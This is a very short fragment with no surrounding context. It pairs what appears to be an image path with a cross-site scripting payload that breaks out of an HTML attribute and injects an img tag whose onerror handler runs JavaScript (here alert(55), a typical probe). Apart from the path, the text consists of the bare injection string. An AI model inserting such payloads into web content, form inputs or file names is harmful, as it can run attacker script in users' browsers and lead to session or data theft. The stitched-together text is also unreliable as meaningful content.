 "><img src=x onerror=alert(55)>